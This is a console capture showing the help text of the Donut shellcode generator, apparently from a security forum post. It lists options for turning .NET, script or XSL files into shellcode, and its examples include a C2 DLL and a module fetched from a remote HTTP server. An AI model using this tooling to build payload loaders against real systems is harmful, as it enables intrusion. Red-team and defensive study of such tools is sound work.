 PS C:\Users\User\Desktop>
PS C:\Users\User\Desktop> .\donut.exe
[ Donut shellcode generator v0.9.2
[ Copyright (c) 2019 TheWover, Odzhan
usage: donut [options] -f <EXE/DLL/VBS/JS/XSL>
-MODULE OPTIONS-
-f <path> .NET EXE/DLL, VBS, JS or XSL file to embed in shellcode.
-u <URL> HTTP server that will host the donut module.
-PIC/SHELLCODE OPTIONS-
-a <arch> Target architecture : 1=x86, 2=amd64, 3=amd64+x86(default).
-o <payload> Output file. Default is "payload.bin"
-DOTNET OPTIONS-
-c <namespace.class> Optional class name. (required for .NET DLL)
-m <method> Optional method name. (required for .NET DLL)
-p <arg1,arg2...> Optional parameters or command line, separated by comma or semi-colon.
-r <version> CLR runtime version. MetaHeader used by default or v4.0.30319 if none available.
-d <name> AppDomain name to create for .NET. Randomly generated by default.
examples:
donut -f c2.dll
donut -a1 -cTestClass -mRunProcess -pnotepad.exe -floader.dll
donut -f loader.dll -c TestClass -m RunProcess -p notepad.exe,calc.exe -u http://remote_server.com/modules/
PS C:\Users\User\Desktop>
先知社区